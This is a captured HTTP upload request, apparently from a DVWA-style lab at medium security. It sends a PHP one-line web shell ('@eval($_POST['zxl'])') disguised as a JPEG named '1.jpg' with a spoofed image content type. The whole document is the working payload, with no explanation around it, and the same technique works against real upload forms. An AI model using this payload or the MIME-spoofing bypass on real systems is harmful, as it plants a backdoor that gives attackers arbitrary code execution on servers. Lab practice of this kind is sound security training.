 1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 Content-Length: 420
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryicloIig7lJPULnce
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/vulnerabilities/upload/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=7cs508h45blrn9cfiq0hdgplh1; security=medium
18 Connection: close
19
20 ------WebKitFormBoundaryicloIig7lJPULnce
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 ------WebKitFormBoundaryicloIig7lJPULnce
25 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
26 Content-Type: image/jpeg
27
28 <?php
29 @eval($_POST['zxl']);
30 ?>
31 ------WebKitFormBoundaryicloIig7lJPULnce
32 Content-Disposition: form-data; name="Upload"
33
34 Upload
35 ------WebKitFormBoundaryicloIig7lJPULnce--
36